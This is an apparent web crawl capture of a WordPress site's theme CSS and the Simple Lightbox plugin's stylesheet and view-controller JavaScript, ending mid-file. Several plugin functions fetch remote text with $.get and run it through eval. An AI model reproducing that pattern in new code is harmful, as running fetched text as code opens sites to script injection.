#testi-controls #prev-testi,
	#testi-controls #next-testi {
		background-image:url(../images/arrow-sprite.png);
	}
	#testi-controls #prev-testi:hover{
		background-position: 0 bottom;
	}
	#testi-controls #next-testi:hover{
		background-position: right bottom;
	}
.latestpost li time {
			background:#d3cbb8;		
			border-right: 1px solid #d3cbb8;
			border-bottom: 1px solid #d3cbb8;
			color:#fff;
		}
.latestpost li h4 a {
				color:#000;
			}		
.twitter ul li {
	background:url(../images/twitter-icon.png) no-repeat 0 0;
	}
article.testimonial,
.testi-single {
	background:url(../images/quotes.png) no-repeat 160px 10px;
	}
article.testimonial .name-testi,
	.testi-single .name-testi {
		color:#2e2c2bc36;
		}
.recent-posts li h5, .recent-posts li h5 a {color:#1b1b1b;}
.recent-posts.history h5 a{color:#d3cbb8;}
.home .recent-posts li h5, .home .recent-posts li h5 a {color:#2e2c2b;}
			.recent-posts li h5 a:hover {
				color:#f5ba16;
			}		
.recent-posts li span.meta {
			color:#888;
			}
.recent-posts.team li {
		color: #858585;
	}
.team_cycle .buttons.prev {
		background-image:url(../images/prev.png);
	}
	.team_cycle .buttons.next {
		background-image:url(../images/next.png);
	}
	.team_cycle .buttons.prev:hover, .team_cycle .buttons.next:hover {background-position: 0 bottom;}
.recent-posts.services li h3 a {
				color:#191919;
				}
.tags-cloud a,
.tagcloud a,
.post-footer a {
	background:#f5ba16;
	color:#fff;
	}
.tags-cloud a:hover,
.tagcloud a:hover,
.post-footer a:hover {
	background:#D3CBB8;
	}
.footer {
	background-color:#d3cbb8;
	color:#2e2c2b;
}
#footer-text a {
		color:#2e2c2b;
		}
.button,
.reply a {
	background:#f5ba16;
	color:#fff !important;
	}
	.button:hover,
	.reply a:hover {
		background:#d3cbb8;
		}
.box {
	background: url(../images/box-tail.png) 0 0 repeat;
}
	.box-inner { background-color:#fff;
	}		
#back-top a {
	color: #fff;
	background: #f5ba16;
}
#back-top a:hover {
	color:#fff;
}
#back-top a .hover {
	background: #D3CBB8;
	color:#fff;
}		
.dropcap {
  background:#d3cbb8;
  color: #fff;  
  border-right: 1px solid #d3cbb8;
	border-bottom: 1px solid #d3cbb8;
	}		
.hr {
    background:#eee;
	}		
.sm_hr {
  background: #eee;
}		
.address dd a {
			color:#191919;
			}		
.google-map {
	background-image:url(../images/loading-map.gif);
	}		
input, select, textarea { 
	border:1px solid #dbdbdb;
}
input[type="text"], textarea {
	background:#fbfbfd;
	color:#959595;
	border: 1px solid #efefef;
	}
input[type="submit"], input[type="reset"] {
	color:#fff;
	background-color: #f5ba16;
	}
input[type="submit"]:hover, input[type="reset"]:hover {
	background-color: #D3CBB8;
	}		
.nsu-form {
	border-left: 1px solid #dddddd;
}
	.nsu-form input[type="text"] {
		background-color:#fbfbfd;
		border: 1px solid #efefef;
		color:#9a9a9b;
	}
	.nsu-form input[type="submit"] {
		background-color:#f5ba16;
	}
	.nsu-form input[type="submit"]:hover {
		background-color:#D3CBB8;
	}
	.nsu-error.error.notice {
		color:red;
	}		
#commentform a:hover {
		color:#2e2c2b;
	}		
#searchform {
	border-right: 1px solid #f6f2f8;
	border-bottom: 1px solid #f6f2f8;
	border-right: 1px solid rgba(255,255,255,.5);
	border-bottom: 1px solid rgba(255,255,255,.5);

	}
	#searchform span {
		background:#fbfbfd;
		border:1px solid #efefef;
	}
	#searchform .submit {
		background-image:url(../images/button-search.png);
		}	
		#searchform .submit:hover {
		background-position:0 bottom;
		}	

--- FILE ---
content_type: text/css
request_url: http://artinteriordesign.net/wp-content/plugins/simple-lightbox/themes/default/css/style.css
body_size: 1655
content:
@import url("//fonts.googleapis.com/css?family=Yanone+Kaffeesatz");
/* line 18, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99999;
  text-align: center;
  line-height: 0;
  color: #000;
  font-family: arial, verdana, sans-serif;
  font-size: 12px;
  /* Reset */
  /* General */
  /* UI */
  /* Navigation */
  /* Content */
  /* Title */
  /* Single */
  /* Loading */
}
/* line 33, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default * {
  margin: 0;
  padding: 0;
  line-height: 1.4em;
  text-align: left;
  vertical-align: baseline;
  white-space: normal;
  outline: none;
  border: 0px;
  background: none;
  opacity: 1;
  width: auto;
  height: auto;
  position: static;
  float: none;
  clear: none;
}
/* line 53, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default a,
#slb_viewer_wrap .slb_theme_slb_default a:hover {
  border-bottom: none;
  color: #000;
  text-decoration: underline;
}
/* line 59, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default a img {
  border: none;
}
/* line 63, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_viewer_layout {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  z-index: 2;
  position: absolute;
  top: 20px;
  width: 100%;
  text-align: center;
}
/* line 72, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_viewer_overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1;
  min-height: 105%;
  min-width: 100%;
  background-color: #151410;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}
/* line 83, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_container {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0 0 64px -40px #fcfcfc;
  -moz-box-shadow: 0 0 64px -40px #fcfcfc;
  box-shadow: 0 0 64px -40px #fcfcfc;
  position: relative;
  display: inline-block;
  background-color: #fff;
  margin: 0 auto;
  border-radius: 5px;
  padding: 16px;
}
/* line 94, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_loading {
  background: url("../images/loading.gif") center center no-repeat;
  position: absolute;
  left: 0%;
  top: 0;
  width: 100%;
  height: 100%;
  min-width: 31px;
  min-height: 31px;
  text-align: center;
  text-indent: -2000em;
  line-height: 0;
  display: none;
}
/* line 109, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_template_tag_ui {
  cursor: pointer;
  transition: opacity .5s;
}
/* line 115, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_controls {
  position: absolute;
  top: 8px;
  right: 8px;
  width: 75%;
  text-align: right;
}
/* line 122, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_controls .slb_template_tag_ui {
  width: 25px;
  height: 25px;
  float: right;
  margin-left: 2px;
  text-indent: -2000em;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
/* line 131, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_controls .slb_template_tag_ui:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}
/* line 135, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_controls .slb_slideshow .slb_template_tag {
  background: url("../images/ui_slideshow_play.png") 0 0 no-repeat;
}
/* line 139, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_controls .slb_close .slb_template_tag {
  background: url("../images/ui_close.png") 0 0 no-repeat;
}
/* line 144, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default.slideshow_active .slb_controls .slb_slideshow .slb_template_tag {
  background: url("../images/ui_slideshow_pause.png") 0 0 no-repeat;
}
/* line 150, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_prev .slb_template_tag, #slb_viewer_wrap .slb_theme_slb_default .slb_next .slb_template_tag {
  position: absolute;
  top: 20%;
  height: 71%;
  width: 45%;
  margin-left: 4px;
  background-repeat: no-repeat;
  text-indent: -2000em;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
/* line 161, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_prev .slb_template_tag {
  background-image: url("../images/nav_prev.png");
  background-position: left 45%;
}
/* line 166, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_next .slb_template_tag {
  right: 4px;
  background-image: url("../images/nav_next.png");
  background-position: right 45%;
}
/* line 175, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_prev .slb_template_tag:hover, #slb_viewer_wrap .slb_theme_slb_default .slb_next .slb_template_tag:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}
/* line 180, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_content {
  min-width: 200px;
  min-height: 200px;
  position: relative;
}
/* line 185, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_details {
  margin: 0 auto;
  line-height: 1.4em;
  text-align: left;
  overflow: hidden;
  position: relative;
}
/* line 191, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_details .inner {
  display: table;
  width: 100%;
}
/* line 195, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_details .slb_data {
  display: table-caption;
  caption-side: bottom;
}
/* line 201, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_template_tag_item_content * {
  width: 100%;
  height: 100%;
}
/* line 209, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_data_title, #slb_viewer_wrap .slb_theme_slb_default .slb_group_status {
  font-family: 'Yanone Kaffeesatz', sans-serif;
  font-size: 23px;
}
/* line 214, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_group_status {
  color: #777;
  font-style: italic;
  font-size: 18.4px;
}
/* line 221, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default .slb_data_desc {
  display: block;
  margin-top: 0.5em;
}
/* line 230, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default.item_single .slb_group_status,
#slb_viewer_wrap .slb_theme_slb_default.item_single .slb_nav,
#slb_viewer_wrap .slb_theme_slb_default.item_single .slb_slideshow {
  display: none;
}
/* line 236, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default.loading .slb_loading {
  display: block;
}
/* line 244, ../sass/style.scss */
#slb_viewer_wrap .slb_theme_slb_default.loading .slb_template_tag_ui {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
@media screen and (max-width: 480px) {
  /* line 18, ../sass/style.scss */
  #slb_viewer_wrap .slb_theme_slb_default {
    min-height: 100%;
    min-width: 320px;
    width: 100%;
  }
  /* line 259, ../sass/style.scss */
  #slb_viewer_wrap .slb_theme_slb_default .slb_viewer_layout {
    min-height: 100%;
    min-width: 320px;
    width: 100%;
    display: block;
  }
  /* line 263, ../sass/style.scss */
  #slb_viewer_wrap .slb_theme_slb_default .slb_container {
    min-height: 100%;
    min-width: 320px;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    max-width: 100%;
    border-radius: 0;
    margin: 0;
    padding: 5px;
    position: absolute;
    top: 0;
    left: 0;
  }
  /* line 275, ../sass/style.scss */
  #slb_viewer_wrap .slb_theme_slb_default .slb_container .slb_content img, #slb_viewer_wrap .slb_theme_slb_default .slb_container .slb_content iframe, #slb_viewer_wrap .slb_theme_slb_default .slb_container .slb_content object, #slb_viewer_wrap .slb_theme_slb_default .slb_container .slb_content .slb_inner {
    max-width: 100%;
  }
  /* line 278, ../sass/style.scss */
  #slb_viewer_wrap .slb_theme_slb_default .slb_container .slb_content img {
    height: auto;
  }
  /* line 283, ../sass/style.scss */
  #slb_viewer_wrap .slb_theme_slb_default .slb_controls {
    top: 3px;
    right: 3px;
  }
  /* line 288, ../sass/style.scss */
  #slb_viewer_wrap .slb_theme_slb_default .slb_prev .slb_template_tag, #slb_viewer_wrap .slb_theme_slb_default .slb_next .slb_template_tag {
    top: 17%;
    height: 79%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://artinteriordesign.net/wp-content/plugins/simple-lightbox/client/js/lib.view.js?ver=2.0RC4
body_size: 27029
content:
/**
 * View (Lightbox) functionality
 * @package Simple Lightbox
 * @subpackage View
 * @author Archetyped
 */

(function ($) {

if ( typeof SLB == 'undefined' || !SLB.attach ) {
	return false;
}

/*-** Controller **-*/

var View = {
	
	/* Properties */

	/**
	 * Media item properties
	 * > Item key: Link URI
	 * > Base properties
	 *   > id: WP Attachment ID
	 *   > source: Source URI
	 *   > title: Media title (generally WP attachment title)
	 *   > desc: Media description (generally WP Attachment content)
	 *   > type: Asset type (attachment, image, etc.)
	 */
	assets: {},
	
	/**
	 * Component types that can have default instances
	 * @var array
	 */
	component_defaults: [],
	
	/**
	 * Collection of jQuery.Deferred instances added during loading routine
	 * @var array
	 */
	loading: [],
	
	/* Component Collections */
	
	viewers: {},
	items: [],
	content_handlers: {},
	groups: {},
	template_tags: {},
	
	/**
	 * Collection/Data type mapping
	 * > Key: Collection name
	 * > Value: Data type
	 * @var object
	 */
	collections: {},
	
	/**
	 * Temporary component instances
	 * For use by controller when no component instance is available
	 * > Key: Component slug
	 * > Value: Component instance 
	 */
	component_temps: {},
	
	/* Options */
	options: {
		ui_animate: true,
		slideshow_enabled: true,
		slideshow_autostart: false,
		slideshow_duration: '6'
	},
	
	/* Methods */
	
	/* Init */
	
	update_refs: function() {
		var c;
		var r;
		var ref;
		for ( var p in this ) {
			if ( !this.util.is_func(this[p]) || !( '_refs' in this[p].prototype ) ) {
				continue;
			}
			//Set component
			c = this[p];
			if ( !this.util.is_empty(c.prototype._refs) ) {
				for ( r in c.prototype._refs ) {
					ref = c.prototype._refs[r];
					if ( this.util.is_func(ref) ) {
						continue;
					}
					if ( this.util.is_string(ref) && ref in this ) {
						ref = c.prototype._refs[r] = this[ref];
					}
					if ( !this.util.is_func(ref) ) {
						delete c.prototype_refs[r];
					}
				}
			}
		}
		
		/* Initialize components */
		this.init_components();
	},
	
	/**
	 * Initialization
	 */
	init: function(options) {
		var t = this;
		$.when.apply($, this.loading).always(function() {
			//Set options
			$.extend(true, t.options, options);
			//History
			$(window).on('popstate', function(e) {
				var state = e.originalEvent.state;
				if ( t.util.in_obj(state, ['item', 'viewer']) ) {
					var v = t.get_viewer(state.viewer);
					v.history_handle(e);
					return e.preventDefault();
				}
			});
			
			/* Set defaults */
			
			//Items
			t.init_items();
		});
	},
	
	init_components: function() {
		this.collections = {
			'viewers':	 			this.Viewer,
			'items':				this.Content_Item,
			'content_handlers': 	this.Content_Handler,
			'groups': 				this.Group,
			'themes': 				this.Theme,
			'template_tags': 		this.Template_Tag
		};
		
		this.component_defaults = [
			this.Viewer,
		];
	
	},
	
	/* Components */

	component_make_default: function(type) {
		var ret = false;
		for ( var x = 0; x < this.component_defaults.length; x++ ) {
			if ( type == this.component_defaults[x] ) {
				ret = true;
				break;
			}
		}
		return ret;
	},
	
	/**
	 * Validates component type
	 * @param function comp Component type to check
	 * @return bool TRUE if param is valid component, FALSE otherwise
	 */
	check_component: function(comp) {
		//Validate component type
		return ( this.util.is_func(comp) && ('_slug' in comp.prototype ) && ( comp.prototype instanceof (this.Component) ) ) ? true : false;
	},
	
	/**
	 * Retrieve collection of components of specified type
	 * @param function type Component type
	 * @return object|array|null Component collection (NULL if invalid)
	 */
	get_components: function(type) {
		var ret = null;
		if ( this.util.is_func(type) ) {
			//Determine collection
			for ( var coll in this.collections ) {
				if ( type == this.collections[coll] && coll in this ) {
					ret = this[coll];
					break;
				}
			}
		}
		return ret;
	},
	
	/**
	 * Retrieve component from specific collection
	 * @param function type Component type
	 * @param string id Component ID
	 * @return object|null Component reference (NULL if invalid)
	 */
	get_component: function(type, id) {
		var ret = null;
		//Validate parameters
		if ( !this.util.is_func(type) ) {
			return ret;
		}
		//Sanitize id
		if ( !this.util.is_string(id) ) {
			id = null;
		}
		
		//Get component from collection
		var coll = this.get_components(type);
		if ( this.util.is_obj(coll) ) {
			var tid = ( this.util.is_string(id) ) ? id : this.util.add_prefix('default');
			if ( tid in coll ) {
				ret = coll[tid];
			}
		}
		
		//Default: Create default component
		if ( this.util.is_empty(ret) ) {
			if ( this.util.is_string(id) || this.component_make_default(type) ) {
				ret = this.add_component(type, id);
			}
		}
		//Return component
		return ret;
	},
	
	/**
	 * Create new component instance and save to appropriate collection
	 * @param function type Component type to create
	 * @param string id ID of component
	 * @param object options Component initialization options (Default options used if default component is allowed)
	 * @return object|null New component (NULL if invalid)
	 */
	add_component: function(type, id, options) {
		//Validate type
		if ( !this.util.is_func(type) ) {
			return false;
		}
		//Validate request
		if ( this.util.is_empty(id) && !this.component_make_default(type) ) {
			return false;
		}
		//Defaults
		var ret = null;
		if ( this.util.is_empty(id) ) {
			id = this.util.add_prefix('default');
		}
		if ( !this.util.is_obj(options) ) {
			options = {};
		}
		//Check if specialized method exists for component type
		var m = ( 'component' != type.prototype._slug ) ? 'add_' + type.prototype._slug : null;
		if ( !this.util.is_empty(m) && ( m in this ) && this.util.is_func(this[m]) ) {
			ret = this[m](id, options);
		}
		//Default process
		else {
			ret = new type(id, options);
		}
		
		//Add new component to collection
		if ( this.util.is_type(ret, type) ) {
			//Get collection
			var coll = this.get_components(type);
			//Add to collection
			switch ( $.type(coll) ) {
				case 'object' :
					coll[id] = ret;
					break;
				case 'array' :
					coll.push(ret);
					break;
			}
		} else {
			ret = null;
		}
		//Return new component
		return ret;
	},
	
	/**
	 * Create new temporary component instance
	 * @param function type Component type
	 * @return New temporary instance
	 */
	add_component_temp: function(type) {
		var ret = null;
		if ( this.check_component(type) ) {
			//Create new instance
			ret = new type('');
			//Save to collection
			this.component_temps[ret._slug] = ret;
		}
		return ret;
	},
	
	/**
	 * Retrieve temporary component instance
	 * Creates new temp component instance for type if not previously created
	 * @param function type Component type to retrieve temp instance for
	 * @return obj Temporary component instance
	 */
	get_component_temp: function(type) {
		return ( this.has_component_temp(type) ) ? this.component_temps[type.prototype._slug] : this.add_component_temp(type);
	},
	
	/**
	 * Check if temporary component instance exists
	 * @param function type Component type to check for
	 * @return bool TRUE if temp instance exists, FALSE otherwise 
	 */
	has_component_temp: function(type) {
		return ( this.check_component(type) && ( type.prototype._slug in this.component_temps ) ) ? true : false;
	},
	
	/* Properties */
	
	/**
	 * Retrieve specified options
	 * @param array opts Array of option names
	 * @return object Specified options (Default: empty object)
	 */
	get_options: function(opts) {
		var ret = {};
		//Validate
		if ( this.util.is_string(opts) ) {
			opts = [opts];
		}
		if ( !this.util.is_array(opts) ) {
			return ret;
		}
		//Get specified options
		for ( var x = 0; x < opts.length; x++ ) {
			//Skip if option not set
			if ( !( opts[x] in this.options ) ) {
				continue;
			}
			ret[ opts[x] ] = this.options[ opts[x] ]; 
		}
		return ret;
	},
	
	/**
	 * Retrieve option
	 * @uses View.options
	 * @param string opt Option to retrieve
	 * @param mixed def (optional) Default value if option does not exist (Default: NULL)
	 * @return mixed Option value
	 */
	get_option: function(opt, def) {
		var ret = this.get_options(opt);
		if ( this.util.is_obj(ret) && ( opt in ret ) ) {
			ret = ret[opt];
		} else {
			ret = ( this.util.is_set(def) ) ? def : null;
		}
		return ret;
	},
	
	/* Viewers */
	
	/**
	 * Add viewer instance to collection
	 * @param string id Viewer ID
	 * @param obj options Viewer options
	 */
	add_viewer: function(id, options) {
		//Validate
		if ( !this.util.is_string(id) ) {
			return false;
		}
		if ( !this.util.is_obj(options, false) ) {
			options = {};
		}
		//Create viewer
		var v = new this.Viewer(id, options);
		//Add to collection
		this.viewers[v.get_id()] = v;
		//Return viewer
		return v;
	},
	
	/**
	 * Retrieve all viewer instances
	 * @return obj Viewer instances
	 */
	get_viewers: function() {
		return this.viewers;
	},
	
	/**
	 * Check if viewer exists
	 * @param string v Viewer ID
	 * @return bool TRUE if viewer exists, FALSE otherwise
	 */
	has_viewer: function(v) {
		return ( this.util.is_string(v) && v in this.get_viewers() ) ? true : false;
	},
	
	/**
	 * Retrieve Viewer instance
	 * Default viewer retrieved if specified viewer does not exist
	 * > Default viewer created if necessary
	 * @param string v Viewer ID to retrieve
	 * @return Viewer Viewer instance
	 */
	get_viewer: function(v) {
		//Retrieve default viewer if specified viewer not set
		if ( !this.has_viewer(v) ) {
			v = this.util.add_prefix('default');
			//Create default viewer if necessary
			if ( !this.has_viewer(v) ) {
				this.add_viewer(v);
			}
		}
		return this.get_viewers()[v];
	},
	
	/* Items */
	
	/**
	 * Set event handlers
	 */
	init_items: function() {
		//Define handler
		var t = this;
		var handler = function() {
			var ret = t.show_item(this);
			if ( !t.util.is_bool(ret) ) {
				ret = true;
			}
			return !ret;
		};
		
		//Get activated links
		var sel = this.util.format('a[href][%s="%s"]', this.util.get_attribute('active'), 1);
		//Add event handler
		$(document).on('click', sel, handler);
	},
	
	get_items: function() {
		return this.get_components(this.Content_Item);
	},
	
	/**
	 * Retrieve specific Content_Item instance
	 * @param mixed Item reference
	 * > Content_Item: Item instance (returned immediately)
	 * > DOM element: DOM element to get item for
	 * > int: Index of cached item
	 * @return Content_Item Item instance for DOM node
	 */
	get_item: function(ref) {
		//Evaluate reference type
		
		//Content Item instance
		if ( this.util.is_type(ref, this.Content_Item) ) {
			return ref;
		}
		//Retrieve item instance
		var item = null;
		
		//DOM element
		if ( this.util.in_obj(ref, 'nodeType') ) {
			//Check if item instance attached to element
			var key = this.get_component_temp(this.Content_Item).get_data_key();
			item = $(ref).data(key);
		}
		//Cached item (index)
		else if ( this.util.is_int(ref, false) ) {
			var items = this.get_items();
			if ( items.length > ref ) {
				item = items[ref];
			}
		}
		//Create default item instance
		if ( !this.util.is_type(item, this.Content_Item) ) {
			item = this.add_item(ref);
		}
		return item;
	},
	
	/**
	 * Create new item instance
	 * @param obj el DOM element representing item
	 * @return Content_Item New item instance
	 */
	add_item: function(el) {
		var item = new this.Content_Item(el);
		return item;
	},
	
	/**
	 * Display item in viewer
	 * @param obj el DOM element representing item
	 */
	show_item: function(el) {
		var ret = this.get_item(el).show();
		return ret;
	},
	
	/**
	 * Cache item instance
	 * @uses this.items to store cached items
	 * @param Content_Item item Item to cache
	 * @return int Index of item in cache
	 */
	save_item: function(item) {
		var ret = -1; 
		if ( !this.util.is_type(item, this.Content_Item) ) {
			return ret;
		}
		var prop = 'items';
		var items = this.get_items();
		//Check if item exists in collection
		ret = $.inArray(item, items);
		//Cache item
		if ( -1 == ret ) {
			ret = items.push(item) - 1;
		}
		//Return item index in cache
		return ret;
	},
	
	/* Content Handler */
	
	get_content_handlers: function() {
		return this.get_components(this.Content_Handler);
	},
	
	/**
	 * Find matching content handler for item
	 * @param Content_Item|string item Item to find handler for (or ID of Handler)
	 * @return Content_Handler|null Matching content handler (NULL if no matching handler found) 
	 */
	get_content_handler: function(item) {
		//Determine handler to retrieve
		var type = ( this.util.is_type(item, this.Content_Item) ) ? item.get_attribute('type', '') : item.toString();
		//Retrieve handler
		var types = this.get_content_handlers();
		return ( type in types ) ? types[type] : null;
	},
	
	/**
	 * Add Content Handler
	 * @param string id Handler ID
	 * @param obj attributes (optional) Handler properties/methods
	 */
	add_content_handler: function(id, attributes) {
		//Validate
		if ( !this.util.is_string(id) ) {
			return false;
		}
		var dfr = $.Deferred();
		var t = this;
		
		if ( !this.util.is_obj(attributes, false) ) {
			//Check for URI (external loading)
			if ( this.util.is_string(attributes) ) {
				$.get(attributes).always(function(data, textStatus) {
					var r = null;
					try {
						eval('r = ' + data);
					} catch (e) {}
					if ( !t.util.is_obj(r) ) {
						r = {};
					}
					dfr.resolve(r);
				});
			} else {
				dfr.resolve({});
			}
		} else {
			dfr.resolve(attributes);
		}
		
		dfr.done(function(o) {
			//Save
			var types = t.get_components(t.Content_Handler);
			if ( !t.util.is_obj(types, false) ) {
				types = {};
			}
			types[id] = new t.Content_Handler(id, o);
		});
	},
	
	/**
	 * Update content handler
	 * @param string id Handler to update
	 * @param obj attr Variable number of attribute objects to add handlera
	 */
	update_content_handler: function(id, attr) {
		if ( !this.util.is_string(id) || !this.util.is_obj(attr) ) {
			return false;
		}
		//Get existing handler
		var h = this.get_content_handler(id);
		if ( null == h ) {
			return false;
		}
		//Add additional attributes
		h.set_attributes(attr);
	},
	
	/* Group */
	
	/**
	 * Add new group
	 * @param string g Group ID
	 *  > If group with same ID already set, new group replaces existing one
	 * @param object attrs (optional) Group attributes
	 */
	add_group: function(g, attrs) {
		//Create new group
		g = new this.Group(g, attrs);
		//Add group to collection
		if ( this.util.is_string(g.get_id()) ) {
			this.groups[g.get_id()] = g;
		}
	},
	
	/**
	 * Retrieve groups
	 * @uses groups property
	 * @return object Registered groups
	 */
	get_groups: function() {
		return this.groups;
	},
	
	/**
	 * Retrieve specified group
	 * @param string g Group ID
	 * @return object|null Group instance (NULL if group does not exist)
	 */
	get_group: function(g) {
		if ( this.util.is_string(g) ) {
			if ( !this.has_group(g) ) {
				//Add new group (if necessary)
				this.add_group(g);
			}
			//Retrieve group
			g = this.get_groups()[g];
		}
		return ( this.util.is_type(g, this.Group) ) ? g : null;
	},
	
	/**
	 * Checks if group is registered
	 * @uses get_groups() to retrieve registered groups
	 * @return bool TRUE if group exists, FALSE otherwise
	 */
	has_group: function(g) {
		return ( this.util.is_string(g) && ( g in this.get_groups() ) ) ? true : false;
	},
	
	/* Theme */
	
	/**
	 * Add theme
	 * @param string name Theme name
	 * @param obj attr Theme options
	 * > Multiple attribute parameters are merged
	 * @return obj Theme model
	 */
	add_theme: function(id, attr) {
		var t = this;
		//Validate
		if ( !this.util.is_string(id) ) {
			return false;
		}
		var dfr = $.Deferred();
		this.loading.push(dfr);
		
		//Build attributes
		var attrs = [{'parent': null}];
		if ( arguments.length >= 2 ) {
			var args = Array.prototype.slice.call(arguments, 1);
			var t = this;
			$.each(args, function(idx, arg) {
				if ( t.util.is_obj(arg) ) {
					attrs.push(arg)
				}
			});
		}
		
		//Set ID
		attrs.push({'id': id});
		
		//Create theme model
		var model = $.extend.apply(null, attrs);
		
		//Connect to parent model
		if ( this.util.is_string(model.parent) ) {
			model.parent = this.get_theme_model(model.parent);
		}
		
		/* Process attributes */
		
		//Layout
		var prop_layout = 'layout_uri';
		var dfr_layout = $.Deferred();
		if ( prop_layout in model && this.util.is_string(model[prop_layout]) ) {
			$.get(model[prop_layout]).always(function(data) {
				//Set layout (raw) attribute
				if ( t.util.is_string(data) ) {
					model['layout_raw'] = data;
				}
				dfr_layout.resolve();
			});
		} else {
			dfr_layout.resolve();
		}
		
		//Attributes (external)
		var prop_script = 'client_script';
		var dfr_script = $.Deferred();
		if ( prop_script in model && this.util.is_string(model[prop_script]) ) {
			//Retrieve client script
			$.get(model[prop_script]).always(function(data) {
				var r = null;
				try {
					eval('r = ' + data);
				} catch (e) {}
				if ( t.util.is_obj(r) ) {
					//Add attributes to model
					$.extend(model, r);
				}
				dfr_script.resolve();
			});
		} else {
			dfr_script.resolve();
		}
		
		//Styles
		var prop_style = 'client_style';
		if ( prop_style in model && this.util.is_string(model[prop_style]) ) {
			//Add stylesheet to document
			$('<link />', {
				'id': 'theme_style_' + model.id,
				'href': model[prop_style],
				'type': 'text/css',
				'rel': 'stylesheet'
			}).appendTo('body');
		}
		
		//Complete loading when all components loaded
		$.when(dfr_layout, dfr_script).always(function() {
			dfr.resolve();
		});
		//Add theme model
		this.Theme.prototype._models[id] = model;
		return model;
	},
	
	/**
	 * Update theme model
	 * @param string id Theme to update
	 * @param obj attr Variable number of attribute objects to add to model
	 */
	update_theme: function(id, attr) {
		var model = this.get_theme_model(id);
		var args = Array.prototype.slice.call(arguments);
		if ( this.util.is_empty(model) ) {
			model = this.add_model.apply(this, args);
		} else {
			//Process attributes
			args.shift();
			var attrs = [];
			var t = this;
			$.each(args, function(idx, arg) {
				if ( t.util.is_obj(arg) ) {
					attrs.push(arg);
				}
			});
			//Merge attributes into model
			attrs.unshift(model);
			$.extend.apply($, attrs);
		}
		return model;
	},
	
	/**
	 * Retrieve theme models
	 * @return obj Theme models
	 */
	get_theme_models: function() {
		//Retrieve matching theme model
		return this.Theme.prototype._models;
	},
	
	/**
	 * Retrieve theme model
	 * @param string id Theme to retrieve
	 * @return obj Theme model (Default: empty object)
	 */
	get_theme_model: function(id) {
		var ms = this.get_theme_models();
		return ( this.util.in_obj(ms, id) ) ? ms[id] : {};
	},
	
	/**
	 * Add Theme Tag Handler to Theme prototype
	 * @param string id Unique ID
	 * @param obj attrs (optional) Default tag attributes/values (or URI to attributes definition)
	 */
	add_template_tag_handler: function(id, attributes) {
		//Validate
		if ( !this.util.is_string(id) ) {
			return false;
		}
		var dfr = $.Deferred();
		var t = this;
		
		if ( !this.util.is_obj(attributes, false) ) {
			//Check for URI (external loading)
			if ( this.util.is_string(attributes) ) {
				$.get(attributes).always(function(data) {
					var r = null;
					try {
						eval('r = ' + data);
					} catch (e) {}
					if ( !t.util.is_obj(r) ) {
						r = {};
					}
					dfr.resolve(r);
				});
			} else {
				dfr.resolve({});
			}
		} else {
			dfr.resolve(attributes);
		}
		
		dfr.done(function(o) {
			//Add handler
			t.get_template_tag_handlers()[id] = new t.Template_Tag_Handler(id, o);
		});
	},
	
	/**
	 * Retrieve Template Tag Handler collection
	 * @return obj Template_Tag_Handler objects
	 */
	get_template_tag_handlers: function() {
		return this.Template_Tag.prototype.handlers;
	},
	
	/**
	 * Retrieve template tag handler
	 * @param string id ID of tag handler to retrieve
	 * @return Template_Tag_Handler Tag Handler instance (new instance for invalid ID)
	 */
	get_template_tag_handler: function(id) {
		var handlers = this.get_template_tag_handlers();
		//Retrieve existing handler
		if ( this.util.is_string(id) && ( id in handlers ) ) {
			return handlers[id];
		}
		//Default: Return empty handler
		return new this.Template_Tag_Handler(id, {});
	}
};

/* Components */
var Component = {
